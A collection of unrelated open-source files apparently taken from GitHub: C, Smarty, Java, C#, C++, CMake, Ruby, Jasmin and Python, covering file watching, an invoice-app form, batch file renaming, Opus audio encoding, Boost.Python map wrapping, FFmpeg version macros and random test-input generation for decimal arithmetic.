uv_sem_destroy(&handle->cf_sem);
free(handle->realpath);
handle->realpath = NULL;
handle->realpath_len = 0;
return 0;
}
#endif /* TARGET_OS_IPHONE */
| {
"pile_set_name": "Github"
} |
{if $smarty.post.value != "" && $smarty.post.submit != null }
{$refresh_total}
<br />
<br />
{$display_block}
<br />
<br />
{else}
{* if name was inserted *}
{if $smarty.post.submit !=null}
<div class="validation_alert"><img src="./images/common/important.png" alt="" />
You must enter a value</div>
<hr />
{/if}
<form name="frmpost" action="index.php?module=product_value&view=add" method="post">
<h3>{$LANG.add_product_value}</h3>
<hr />
<table align="center">
<tr>
<td class="details_screen">{$LANG.attribute}</td>
<td>
<select name="attribute_id">
{foreach from=$product_attributes item=product_attribute}
<option value="{$product_attribute.id}">{$product_attribute.name}</option>
{/foreach}
</select>
</td>
</tr>
<tr>
<td class="details_screen">{$LANG.value}</td>
<td><input type="text" name="value" value="{$smarty.post.value}" size="25" /></td>
</tr>
<tr>
<th>{$LANG.enabled}</th>
<td>
{html_options class=edit name=enabled options=$enabled selected=1}
</td>
</tr>
</table>
<!-- </div> -->
<hr />
<div style="text-align:center;">
<input type="submit" name="submit" value="{$LANG.insert_product_value}" />
<input type="hidden" name="op" value="insert_product_value" />
</div>
</form>
{/if}
| {
"pile_set_name": "Github"
} |
/*
* This file is part of muCommander, http://www.mucommander.com
*
* muCommander is free software; you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation; either version 3 of the License, or
* (at your option) any later version.
*
* muCommander is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
package com.mucommander.job.impl;
import com.mucommander.commons.file.AbstractFile;
import com.mucommander.commons.file.util.FileSet;
import com.mucommander.ui.dialog.file.FileCollisionDialog;
import com.mucommander.ui.dialog.file.ProgressDialog;
import com.mucommander.ui.main.MainFrame;
import java.util.List;
/**
* This job renames a group of files to new names defined by Batch-Rename Dialog.
* @author Mariusz Jakubowski
*/
public class BatchRenameJob extends MoveJob {
private List<String> newNames;
public BatchRenameJob(ProgressDialog progressDialog, MainFrame mainFrame, FileSet files, List<String> newNames) {
super(progressDialog, mainFrame, files, files.getBaseFolder(), null, FileCollisionDialog.ASK_ACTION, true);
this.newNames = newNames;
}
////////////////////////////
// FileJob implementation //
////////////////////////////
@Override
protected boolean processFile(AbstractFile file, Object recurseParams) {
this.newName = newNames.get(getCurrentFileIndex());
return super.processFile(file, recurseParams);
}
}
| {
"pile_set_name": "Github"
} |
using System;
using System.Runtime.InteropServices;
namespace Discord.Audio
{
internal unsafe class OpusEncoder : OpusConverter
{
[DllImport("opus", EntryPoint = "opus_encoder_create", CallingConvention = CallingConvention.Cdecl)]
private static extern IntPtr CreateEncoder(int Fs, int channels, int application, out OpusError error);
[DllImport("opus", EntryPoint = "opus_encoder_destroy", CallingConvention = CallingConvention.Cdecl)]
private static extern void DestroyEncoder(IntPtr encoder);
[DllImport("opus", EntryPoint = "opus_encode", CallingConvention = CallingConvention.Cdecl)]
private static extern int Encode(IntPtr st, byte* pcm, int frame_size, byte* data, int max_data_bytes);
[DllImport("opus", EntryPoint = "opus_encoder_ctl", CallingConvention = CallingConvention.Cdecl)]
private static extern OpusError EncoderCtl(IntPtr st, OpusCtl request, int value);
public AudioApplication Application { get; }
public int BitRate { get;}
public OpusEncoder(int bitrate, AudioApplication application, int packetLoss)
{
if (bitrate < 1 || bitrate > DiscordVoiceAPIClient.MaxBitrate)
throw new ArgumentOutOfRangeException(nameof(bitrate));
Application = application;
BitRate = bitrate;
OpusApplication opusApplication;
OpusSignal opusSignal;
switch (application)
{
case AudioApplication.Mixed:
opusApplication = OpusApplication.MusicOrMixed;
opusSignal = OpusSignal.Auto;
break;
case AudioApplication.Music:
opusApplication = OpusApplication.MusicOrMixed;
opusSignal = OpusSignal.Music;
break;
case AudioApplication.Voice:
opusApplication = OpusApplication.Voice;
opusSignal = OpusSignal.Voice;
break;
default:
throw new ArgumentOutOfRangeException(nameof(application));
}
_ptr = CreateEncoder(SamplingRate, Channels, (int)opusApplication, out var error);
CheckError(error);
CheckError(EncoderCtl(_ptr, OpusCtl.SetSignal, (int)opusSignal));
CheckError(EncoderCtl(_ptr, OpusCtl.SetPacketLossPercent, packetLoss)); //%
CheckError(EncoderCtl(_ptr, OpusCtl.SetInbandFEC, 1)); //True
CheckError(EncoderCtl(_ptr, OpusCtl.SetBitrate, bitrate));
}
public unsafe int EncodeFrame(byte[] input, int inputOffset, byte[] output, int outputOffset)
{
int result = 0;
fixed (byte* inPtr = input)
fixed (byte* outPtr = output)
result = Encode(_ptr, inPtr + inputOffset, FrameSamplesPerChannel, outPtr + outputOffset, output.Length - outputOffset);
CheckError(result);
return result;
}
protected override void Dispose(bool disposing)
{
if (!_isDisposed)
{
if (_ptr != IntPtr.Zero)
DestroyEncoder(_ptr);
base.Dispose(disposing);
}
}
}
}
| {
"pile_set_name": "Github"
} |
// (C) Copyright Joel de Guzman 2003.
// Distributed under the Boost Software License, Version 1.0. (See
// accompanying file LICENSE_1_0.txt or copy at
// http://www.boost.org/LICENSE_1_0.txt)
#ifndef MAP_INDEXING_SUITE_JDG20038_HPP
# define MAP_INDEXING_SUITE_JDG20038_HPP
# include <boost/python/suite/indexing/indexing_suite.hpp>
# include <boost/python/iterator.hpp>
# include <boost/python/call_method.hpp>
# include <boost/python/tuple.hpp>
namespace boost { namespace python {
// Forward declaration
template <class Container, bool NoProxy, class DerivedPolicies>
class map_indexing_suite;
namespace detail
{
template <class Container, bool NoProxy>
class final_map_derived_policies
: public map_indexing_suite<Container,
NoProxy, final_map_derived_policies<Container, NoProxy> > {};
}
// The map_indexing_suite class is a predefined indexing_suite derived
// class for wrapping std::map (and std::map like) classes. It provides
// all the policies required by the indexing_suite (see indexing_suite).
// Example usage:
//
// class X {...};
//
// ...
//
// class_<std::map<std::string, X> >("XMap")
// .def(map_indexing_suite<std::map<std::string, X> >())
// ;
//
// By default indexed elements are returned by proxy. This can be
// disabled by supplying *true* in the NoProxy template parameter.
//
template <
class Container,
bool NoProxy = false,
class DerivedPolicies
= detail::final_map_derived_policies<Container, NoProxy> >
class map_indexing_suite
: public indexing_suite<
Container
, DerivedPolicies
, NoProxy
, true
, typename Container::value_type::second_type
, typename Container::key_type
, typename Container::key_type
>
{
public:
typedef typename Container::value_type value_type;
typedef typename Container::value_type::second_type data_type;
typedef typename Container::key_type key_type;
typedef typename Container::key_type index_type;
typedef typename Container::size_type size_type;
typedef typename Container::difference_type difference_type;
template <class Class>
static void
extension_def(Class& cl)
{
// Wrap the map's element (value_type)
std::string elem_name = "map_indexing_suite_";
object class_name(cl.attr("__name__"));
extract<std::string> class_name_extractor(class_name);
elem_name += class_name_extractor();
elem_name += "_entry";
typedef typename mpl::if_<
mpl::and_<is_class<data_type>, mpl::bool_<!NoProxy> >
, return_internal_reference<>
, default_call_policies
>::type get_data_return_policy;
class_<value_type>(elem_name.c_str())
.def("__repr__", &DerivedPolicies::print_elem)
.def("data", &DerivedPolicies::get_data, get_data_return_policy())
.def("key", &DerivedPolicies::get_key)
;
}
static object
print_elem(typename Container::value_type const& e)
{
return "(%s, %s)" % python::make_tuple(e.first, e.second);
}
static
typename mpl::if_<
mpl::and_<is_class<data_type>, mpl::bool_<!NoProxy> >
, data_type&
, data_type
>::type
get_data(typename Container::value_type& e)
{
return e.second;
}
static typename Container::key_type
get_key(typename Container::value_type& e)
{
return e.first;
}
static data_type&
get_item(Container& container, index_type i_)
{
typename Container::iterator i = container.find(i_);
if (i == container.end())
{
PyErr_SetString(PyExc_KeyError, "Invalid key");
throw_error_already_set();
}
return i->second;
}
static void
set_item(Container& container, index_type i, data_type const& v)
{
container[i] = v;
}
static void
delete_item(Container& container, index_type i)
{
container.erase(i);
}
static size_t
size(Container& container)
{
return container.size();
}
static bool
contains(Container& container, key_type const& key)
{
return container.find(key) != container.end();
}
static bool
compare_index(Container& container, index_type a, index_type b)
{
return container.key_comp()(a, b);
}
static index_type
convert_index(Container& /*container*/, PyObject* i_)
{
extract<key_type const&> i(i_);
if (i.check())
{
return i();
}
else
{
extract<key_type> i(i_);
if (i.check())
return i();
}
PyErr_SetString(PyExc_TypeError, "Invalid index type");
throw_error_already_set();
return index_type();
}
};
}} // namespace boost::python
#endif // MAP_INDEXING_SUITE_JDG20038_HPP
| {
"pile_set_name": "Github"
} |
/*
* Version macros.
*
* This file is part of FFmpeg.
*
* FFmpeg is free software; you can redistribute it and/or
* modify it under the terms of the GNU Lesser General Public
* License as published by the Free Software Foundation; either
* version 2.1 of the License, or (at your option) any later version.
*
* FFmpeg is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
* Lesser General Public License for more details.
*
* You should have received a copy of the GNU Lesser General Public
* License along with FFmpeg; if not, write to the Free Software
* Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
*/
#ifndef AVFORMAT_VERSION_H
#define AVFORMAT_VERSION_H
/**
* @file
* @ingroup libavf
* Libavformat version macros
*/
#include "libavutil/version.h"
// Major bumping may affect Ticket5467, 5421, 5451(compatibility with Chromium)
// Also please add any ticket numbers that you believe might be affected here
#define LIBAVFORMAT_VERSION_MAJOR 57
#define LIBAVFORMAT_VERSION_MINOR 71
#define LIBAVFORMAT_VERSION_MICRO 100
#define LIBAVFORMAT_VERSION_INT AV_VERSION_INT(LIBAVFORMAT_VERSION_MAJOR, \
LIBAVFORMAT_VERSION_MINOR, \
LIBAVFORMAT_VERSION_MICRO)
#define LIBAVFORMAT_VERSION AV_VERSION(LIBAVFORMAT_VERSION_MAJOR, \
LIBAVFORMAT_VERSION_MINOR, \
LIBAVFORMAT_VERSION_MICRO)
#define LIBAVFORMAT_BUILD LIBAVFORMAT_VERSION_INT
#define LIBAVFORMAT_IDENT "Lavf" AV_STRINGIFY(LIBAVFORMAT_VERSION)
/**
* FF_API_* defines may be placed below to indicate public API that will be
* dropped at a future version bump. The defines themselves are not part of
* the public API and may change, break or disappear at any time.
*
* @note, when bumping the major version it is recommended to manually
* disable each FF_API_* in its own commit instead of disabling them all
* at once through the bump. This improves the git bisect-ability of the change.
*
*/
#ifndef FF_API_LAVF_BITEXACT
#define FF_API_LAVF_BITEXACT (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_LAVF_FRAC
#define FF_API_LAVF_FRAC (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_LAVF_CODEC_TB
#define FF_API_LAVF_CODEC_TB (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_URL_FEOF
#define FF_API_URL_FEOF (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_LAVF_FMT_RAWPICTURE
#define FF_API_LAVF_FMT_RAWPICTURE (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_COMPUTE_PKT_FIELDS2
#define FF_API_COMPUTE_PKT_FIELDS2 (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_OLD_OPEN_CALLBACKS
#define FF_API_OLD_OPEN_CALLBACKS (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_LAVF_AVCTX
#define FF_API_LAVF_AVCTX (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_NOCONST_GET_SIDE_DATA
#define FF_API_NOCONST_GET_SIDE_DATA (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_HTTP_USER_AGENT
#define FF_API_HTTP_USER_AGENT (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_HLS_WRAP
#define FF_API_HLS_WRAP (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_LAVF_MERGE_SD
#define FF_API_LAVF_MERGE_SD (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_LAVF_KEEPSIDE_FLAG
#define FF_API_LAVF_KEEPSIDE_FLAG (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_OLD_ROTATE_API
#define FF_API_OLD_ROTATE_API (LIBAVFORMAT_VERSION_MAJOR < 58)
#endif
#ifndef FF_API_R_FRAME_RATE
#define FF_API_R_FRAME_RATE 1
#endif
#endif /* AVFORMAT_VERSION_H */
| {
"pile_set_name": "Github"
} |
# SPDX-License-Identifier: Apache-2.0
zephyr_library()
zephyr_library_sources_ifdef(CONFIG_PMS7003 pms7003.c)
| {
"pile_set_name": "Github"
} |
# Be sure to restart your server when you modify this file.
# Add new inflection rules using the following format. Inflections
# are locale specific, and you may define rules for as many different
# locales as you wish. All of these examples are active by default:
# ActiveSupport::Inflector.inflections(:en) do |inflect|
# inflect.plural /^(ox)$/i, '\1en'
# inflect.singular /^(ox)en/i, '\1'
# inflect.irregular 'person', 'people'
# inflect.uncountable %w( fish sheep )
# end
# These inflection rules are supported but not enabled by default:
# ActiveSupport::Inflector.inflections(:en) do |inflect|
# inflect.acronym 'RESTful'
# end
| {
"pile_set_name": "Github"
} |
; Copyright (C) 2008 The Android Open Source Project
;
; Licensed under the Apache License, Version 2.0 (the "License");
; you may not use this file except in compliance with the License.
; You may obtain a copy of the License at
;
; http://www.apache.org/licenses/LICENSE-2.0
;
; Unless required by applicable law or agreed to in writing, software
; distributed under the License is distributed on an "AS IS" BASIS,
; WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
; See the License for the specific language governing permissions and
; limitations under the License.
.class op_laload
.super java/lang/Object
.method public static test(F)V
.limit locals 2
.limit stack 3
fload_0
iconst_0
laload
return
.end method
| {
"pile_set_name": "Github"
} |
#
# Copyright (c) 2008-2012 Stefan Krah. All rights reserved.
#
# Redistribution and use in source and binary forms, with or without
# modification, are permitted provided that the following conditions
# are met:
#
# 1. Redistributions of source code must retain the above copyright
# notice, this list of conditions and the following disclaimer.
#
# 2. Redistributions in binary form must reproduce the above copyright
# notice, this list of conditions and the following disclaimer in the
# documentation and/or other materials provided with the distribution.
#
# THIS SOFTWARE IS PROVIDED BY THE AUTHOR AND CONTRIBUTORS "AS IS" AND
# ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
# IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
# ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR OR CONTRIBUTORS BE LIABLE
# FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL
# DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS
# OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)
# HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT
# LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY
# OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF
# SUCH DAMAGE.
#
# Generate test cases for deccheck.py.
#
# Grammar from http://speleotrove.com/decimal/daconvs.html
#
# sign ::= '+' | '-'
# digit ::= '0' | '1' | '2' | '3' | '4' | '5' | '6' | '7' |
# '8' | '9'
# indicator ::= 'e' | 'E'
# digits ::= digit [digit]...
# decimal-part ::= digits '.' [digits] | ['.'] digits
# exponent-part ::= indicator [sign] digits
# infinity ::= 'Infinity' | 'Inf'
# nan ::= 'NaN' [digits] | 'sNaN' [digits]
# numeric-value ::= decimal-part [exponent-part] | infinity
# numeric-string ::= [sign] numeric-value | [sign] nan
#
from random import randrange, sample
from fractions import Fraction
from randfloat import un_randfloat, bin_randfloat, tern_randfloat
def sign():
if randrange(2):
if randrange(2): return '+'
return ''
return '-'
def indicator():
return "eE"[randrange(2)]
def digits(maxprec):
if maxprec == 0: return ''
return str(randrange(10**maxprec))
def dot():
if randrange(2): return '.'
return ''
def decimal_part(maxprec):
if randrange(100) > 60: # integers
return digits(maxprec)
if randrange(2):
intlen = randrange(1, maxprec+1)
fraclen = maxprec-intlen
intpart = digits(intlen)
fracpart = digits(fraclen)
return ''.join((intpart, '.', fracpart))
else:
return ''.join((dot(), digits(maxprec)))
def expdigits(maxexp):
return str(randrange(maxexp))
def exponent_part(maxexp):
return ''.join((indicator(), sign(), expdigits(maxexp)))
def infinity():
if randrange(2): return 'Infinity'
return 'Inf'
def nan():
d = ''
if randrange(2):
d = digits(randrange(99))
if randrange(2):
return ''.join(('NaN', d))
else:
return ''.join(('sNaN', d))
def numeric_value(maxprec, maxexp):
if randrange(100) > 90:
return infinity()
exp_part = ''
if randrange(100) > 60:
exp_part = exponent_part(maxexp)
return ''.join((decimal_part(maxprec), exp_part))
def numeric_string(maxprec, maxexp):
if randrange(100) > 95:
return ''.join((sign(), nan()))
else:
return ''.join((sign(), numeric_value(maxprec, maxexp)))
def randdec(maxprec, maxexp):
return numeric_string(maxprec, maxexp)
def rand_adjexp(maxprec, maxadjexp):
d = digits(maxprec)
maxexp = maxadjexp-len(d)+1
if maxexp == 0: maxexp = 1
exp = str(randrange(maxexp-2*(abs(maxexp)), maxexp))
return ''.join((sign(), d, 'E', exp))
def ndigits(n):
if n < 1: return 0
return randrange(10**(n-1), 10**n)
def randtuple(maxprec, maxexp):
n = randrange(100)
sign = randrange(2)
coeff = ndigits(maxprec)
if n >= 95:
coeff = ()
exp = 'F'
elif n >= 85:
coeff = tuple(map(int, str(ndigits(maxprec))))
exp = "nN"[randrange(2)]
else:
coeff = tuple(map(int, str(ndigits(maxprec))))
exp = randrange(-maxexp, maxexp)
return (sign, coeff, exp)
def from_triple(sign, coeff, exp):
return ''.join((str(sign*coeff), indicator(), str(exp)))
# Close to 10**n
def un_close_to_pow10(prec, maxexp, itr=None):
if itr is None:
lst = range(prec+30)
else:
lst = sample(range(prec+30), itr)
nines = [10**n - 1 for n in lst]
pow10 = [10**n for n in lst]
for coeff in nines:
yield coeff
yield -coeff
yield from_triple(1, coeff, randrange(2*maxexp))
yield from_triple(-1, coeff, randrange(2*maxexp))
for coeff in pow10:
yield coeff
yield -coeff
# Close to 10**n
def bin_close_to_pow10(prec, maxexp, itr=None):
if itr is None:
lst = range(prec+30)
else:
lst = sample(range(prec+30), itr)
nines = [10**n - 1 for n in lst]
pow10 = [10**n for n in lst]
for coeff in nines:
yield coeff, 1
yield -coeff, -1
yield 1, coeff
yield -1, -coeff
yield from_triple(1, coeff, randrange(2*maxexp)), 1
yield from_triple(-1, coeff, randrange(2*maxexp)), -1
yield 1, from_triple(1, coeff, -randrange(2*maxexp))
yield -1, from_triple(-1, coeff, -randrange(2*maxexp))
for coeff in pow10:
yield coeff, -1
yield -coeff, 1
yield 1, -coeff
yield -coeff, 1
# Close to 1:
def close_to_one_greater(prec, emax, emin):
rprec = 10**prec
return ''.join(("1.", '0'*randrange(prec),
str(randrange(rprec))))
def close_to_one_less(prec, emax, emin):
rprec = 10**prec
return ''.join(("0.9", '9'*randrange(prec),
str(randrange(rprec))))
# Close to 0:
def close_to_zero_greater(prec, emax, emin):
rprec = 10**prec
return ''.join(("0.", '0'*randrange(prec),
str(randrange(rprec))))
def close_to_zero_less(prec, emax, emin):
rprec = 10**prec
return ''.join(("-0.", '0'*randrange(prec),
str(randrange(rprec))))
# Close to emax:
def close_to_emax_less(prec, emax, emin):
rprec = 10**prec
return ''.join(("9.", '9'*randrange(prec),
str(randrange(rprec)), "E", str(emax)))
def close_to_emax_greater(prec, emax, emin):
rprec = 10**prec
return ''.join(("1.", '0'*randrange(prec),
str(randrange(rprec)), "E", str(emax+1)))
# Close to emin:
def close_to_emin_greater(prec, emax, emin):
rprec = 10**prec
return ''.join(("1.", '0'*randrange(prec),
str(randrange(rprec)), "E", str(emin)))
def close_to_emin_less(prec, emax, emin):
rprec = 10**prec
return ''.join(("9.", '9'*randrange(prec),
str(randrange(rprec)), "E", str(emin-1)))
# Close to etiny:
def close_to_etiny_greater(prec, emax, emin):
rprec = 10**prec
etiny = emin - (prec - 1)
return ''.join(("1.", '0'*randrange(prec),
str(randrange(rprec)), "E", str(etiny)))
def close_to_etiny_less(prec, emax, emin):
rprec = 10**prec
etiny = emin - (prec - 1)
return ''.join(("9.", '9'*randrange(prec),
str(randrange(rprec)), "E", str(etiny-1)))
def close_to_min_etiny_greater(prec, max_prec, min_emin):
rprec = 10**prec
etiny = min_emin - (max_prec - 1)
return ''.join(("1.", '0'*randrange(prec),
str(randrange(rprec)), "E", str(etiny)))
def close_to_min_etiny_less(prec, max_prec, min_emin):
rprec = 10**prec
etiny = min_emin - (max_prec - 1)
return ''.join(("9.", '9'*randrange(prec),
str(randrange(rprec)), "E", str(etiny-1)))
close_funcs = [
close_to_one_greater, close_to_one_less, close_to_zero_greater,
close_to_zero_less, close_to_emax_less, close_to_emax_greater,
close_to_emin_greater, close_to_emin_less, close_to_etiny_greater,
close_to_etiny_less, close_to_min_etiny_greater, close_to_min_etiny_less
]
def un_close_numbers(prec, emax, emin, itr=None):
if itr is None:
itr = 1000
for _ in range(itr):
for func in close_funcs:
yield func(prec, emax, emin)
def bin_close_numbers(prec, emax, emin, itr=None):
if itr is None:
itr = 1000
for _ in range(itr):
for func1 in close_funcs:
for func2 in close_funcs:
yield func1(prec, emax, emin), func2(prec, emax, emin)
for func in close_funcs:
yield randdec(prec, emax), func(prec, emax, emin)
yield func(prec, emax, emin), randdec(prec, emax)
def tern_close_numbers(prec, emax, emin, itr):
if itr is None:
itr = 1000
for _ in range(itr):
for func1 in close_funcs:
for func2 in close_funcs:
for func3 in close_funcs:
yield (func1(prec, emax, emin), func2(prec, emax, emin),
func3(prec, emax, emin))
for func in close_funcs:
yield (randdec(prec, emax), func(prec, emax, emin),
func(prec, emax, emin))
yield (func(prec, emax, emin), randdec(prec, emax),
func(prec, emax, emin))
yield (func(prec, emax, emin), func(prec, emax, emin),
randdec(prec, emax))
for func in close_funcs:
yield (randdec(prec, emax), randdec(prec, emax),
func(prec, emax, emin))
yield (randdec(prec, emax), func(prec, emax, emin),
randdec(prec, emax))
yield (func(prec, emax, emin), randdec(prec, emax),
randdec(prec, emax))
# If itr == None, test all digit lengths up to prec + 30
def un_incr_digits(prec, maxexp, itr):
if itr is None:
lst = range(prec+30)
else:
lst = sample(range(prec+30), itr)
for m in lst:
yield from_triple(1, ndigits(m), 0)
yield from_triple(-1, ndigits(m), 0)
yield from_triple(1, ndigits(m), randrange(maxexp))
yield from_triple(-1, ndigits(m), randrange(maxexp))
# If itr == None, test all digit lengths up to prec + 30
# Also output decimals im tuple form.
def un_incr_digits_tuple(prec, maxexp, itr):
if itr is None:
lst = range(prec+30)
else:
lst = sample(range(prec+30), itr)
for m in lst:
yield from_triple(1, ndigits(m), 0)
yield from_triple(-1, ndigits(m), 0)
yield from_triple(1, ndigits(m), randrange(maxexp))
yield from_triple(-1, ndigits(m), randrange(maxexp))
# test from tuple
yield (0, tuple(map(int, str(ndigits(m)))), 0)
yield (1, tuple(map(int, str(ndigits(m)))), 0)
yield (0, tuple(map(int, str(ndigits(m)))), randrange(maxexp))
yield (1, tuple(map(int, str(ndigits(m)))), randrange(maxexp))
# If itr == None, test all combinations of digit lengths up to prec + 30
def bin_incr_digits(prec, maxexp, itr):
if itr is None:
lst1 = range(prec+30)
lst2 = range(prec+30)
else:
lst1 = sample(range(prec+30), itr)
lst2 = sample(range(prec+30), itr)
for m in lst1:
x = from_triple(1, ndigits(m), 0)
yield x, x
x = from_triple(-1, ndigits(m), 0)
yield x, x
x = from_triple(1, ndigits(m), randrange(maxexp))
yield x, x
x = from_triple(-1, ndigits(m), randrange(maxexp))
yield x, x
for m in lst1:
for n in lst2:
x = from_triple(1, ndigits(m), 0)
y = from_triple(1, ndigits(n), 0)
yield x, y
x = from_triple(-1, ndigits(m), 0)
y = from_triple(1, ndigits(n), 0)
yield x, y
x = from_triple(1, ndigits(m), 0)
y = from_triple(-1, ndigits(n), 0)
yield x, y
x = from_triple(-1, ndigits(m), 0)
y = from_triple(-1, ndigits(n), 0)
yield x, y
x = from_triple(1, ndigits(m), randrange(maxexp))
y = from_triple(1, ndigits(n), randrange(maxexp))
yield x, y
x = from_triple(-1, ndigits(m), randrange(maxexp))
y = from_triple(1, ndigits(n), randrange(maxexp))
yield x, y
x = from_triple(1, ndigits(m), randrange(maxexp))
y = from_triple(-1, ndigits(n), randrange(maxexp))
yield x, y
x = from_triple(-1, ndigits(m), randrange(maxexp))
y = from_triple(-1, ndigits(n), randrange(maxexp))
yield x, y
def randsign():
return (1, -1)[randrange(2)]
# If itr == None, test all combinations of digit lengths up to prec + 30
def tern_incr_digits(prec, maxexp, itr):
if itr is None:
lst1 = range(prec+30)
lst2 = range(prec+30)
lst3 = range(prec+30)
else:
lst1 = sample(range(prec+30), itr)
lst2 = sample(range(prec+30), itr)
lst3 = sample(range(prec+30), itr)
for m in lst1:
for n in lst2:
for p in lst3:
x = from_triple(randsign(), ndigits(m), 0)
y = from_triple(randsign(), ndigits(n), 0)
z = from_triple(randsign(), ndigits(p), 0)
yield x, y, z
# Tests for the 'logical' functions
def bindigits(prec):
z = 0
for i in range(prec):
z += randrange(2) * 10**i
return z
def logical_un_incr_digits(prec, itr):
if itr is None:
lst = range(prec+30)
else:
lst = sample(range(prec+30), itr)
for m in lst:
yield from_triple(1, bindigits(m), 0)
def logical_bin_incr_digits(prec, itr):
if itr is None:
lst1 = range(prec+30)
lst2 = range(prec+30)
else:
lst1 = sample(range(prec+30), itr)
lst2 = sample(range(prec+30), itr)
for m in lst1:
x = from_triple(1, bindigits(m), 0)
yield x, x
for m in lst1:
for n in lst2:
x = from_triple(1, bindigits(m), 0)
y = from_triple(1, bindigits(n), 0)
yield x, y
def randint():
p = randrange(1, 100)
return ndigits(p) * (1,-1)[randrange(2)]
def randfloat():
p = randrange(1, 100)
s = numeric_value(p, 383)
try:
f = float(numeric_value(p, 383))
except ValueError:
f = 0.0
return f
def randcomplex():
real = randfloat()
if randrange(100) > 30:
imag = 0.0
else:
imag = randfloat()
return complex(real, imag)
def randfraction():
num = randint()
denom = randint()
if denom == 0:
denom = 1
return Fraction(num, denom)
number_funcs = [randint, randfloat, randcomplex, randfraction]
def un_random_mixed_op(itr=None):
if itr is None:
itr = 1000
for _ in range(itr):
for func in number_funcs:
yield func()
# Test garbage input
for x in (['x'], ('y',), {'z'}, {1:'z'}):
yield x
def bin_random_mixed_op(prec, emax, emin, itr=None):
if itr is None:
itr = 1000
for _ in range(itr):
for func in number_funcs:
yield randdec(prec, emax), func()
yield func(), randdec(prec, emax)
for number in number_funcs:
for dec in close_funcs:
yield dec(prec, emax, emin), number()
# Test garbage input
for x in (['x'], ('y',), {'z'}, {1:'z'}):
for y in (['x'], ('y',), {'z'}, {1:'z'}):
yield x, y
def tern_random_mixed_op(prec, emax, emin, itr):
if itr is None:
itr = 1000
for _ in range(itr):
for func in number_funcs:
yield randdec(prec, emax), randdec(prec, emax), func()
yield randdec(prec, emax), func(), func()
yield func(), func(), func()
# Test garbage input
for x in (['x'], ('y',), {'z'}, {1:'z'}):
for y in (['x'], ('y',), {'z'}, {1:'z'}):
for z in (['x'], ('y',), {'z'}, {1:'z'}):
yield x, y, z
def all_unary(prec, exp_range, itr):
for a in un_close_to_pow10(prec, exp_range, itr):
yield (a,)
for a in un_close_numbers(prec, exp_range, -exp_range, itr):
yield (a,)
for a in un_incr_digits_tuple(prec, exp_range, itr):
yield (a,)
for a in un_randfloat():
yield (a,)
for a in un_random_mixed_op(itr):
yield (a,)
for a in logical_un_incr_digits(prec, itr):
yield (a,)
for _ in range(100):
yield (randdec(prec, exp_range),)
for _ in range(100):
yield (randtuple(prec, exp_range),)
def unary_optarg(prec, exp_range, itr):
for _ in range(100):
yield randdec(prec, exp_range), None
yield randdec(prec, exp_range), None, None
def all_binary(prec, exp_range, itr):
for a, b in bin_close_to_pow10(prec, exp_range, itr):
yield a, b
for a, b in bin_close_numbers(prec, exp_range, -exp_range, itr):
yield a, b
for a, b in bin_incr_digits(prec, exp_range, itr):
yield a, b
for a, b in bin_randfloat():
yield a, b
for a, b in bin_random_mixed_op(prec, exp_range, -exp_range, itr):
yield a, b
for a, b in logical_bin_incr_digits(prec, itr):
yield a, b
for _ in range(100):
yield randdec(prec, exp_range), randdec(prec, exp_range)
def binary_optarg(prec, exp_range, itr):
for _ in range(100):
yield randdec(prec, exp_range), randdec(prec, exp_range), None
yield randdec(prec, exp_range), randdec(prec, exp_range), None, None
def all_ternary(prec, exp_range, itr):
for a, b, c in tern_close_numbers(prec, exp_range, -exp_range, itr):
yield a, b, c
for a, b, c in tern_incr_digits(prec, exp_range, itr):
yield a, b, c
for a, b, c in tern_randfloat():
yield a, b, c
for a, b, c in tern_random_mixed_op(prec, exp_range, -exp_range, itr):
yield a, b, c
for _ in range(100):
a = randdec(prec, 2*exp_range)
b = randdec(prec, 2*exp_range)
c = randdec(prec, 2*exp_range)
yield a, b, c
def ternary_optarg(prec, exp_range, itr):
for _ in range(100):
a = randdec(prec, 2*exp_range)
b = randdec(prec, 2*exp_range)
c = randdec(prec, 2*exp_range)
yield a, b, c, None
yield a, b, c, None, None
| {
"pile_set_name": "Github"
} |
/*
Copyright 2015 The Kubernetes Authors.
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
